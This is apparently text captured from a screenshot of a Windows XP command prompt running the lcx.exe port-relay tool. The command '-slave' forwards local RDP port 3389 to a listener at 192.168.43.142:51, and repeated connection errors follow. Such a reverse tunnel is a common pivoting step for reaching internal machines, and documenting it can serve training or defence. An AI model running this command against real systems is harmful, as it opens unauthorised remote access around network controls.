 命令提示符 - lcx.exe -slave 192.168.43.142 51 192.168.43.137 3389
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>cd C:\
C:\>lcx.exe -slave 192.168.43.142 51 192.168.43.137 3389
======================== HUC Packet Transmit Tool V1.00 =======================
=========== Code by lion & bkbll, Welcome to [url]http://www.cnhonker.com[/url]
==========
[+] Make a Connection to 192.168.43.142:51....
[-] Connect error.
[+] Make a Connection to 192.168.43.142:51....
[-] Connect error.
[+] Make a Connection to 192.168.43.142:51....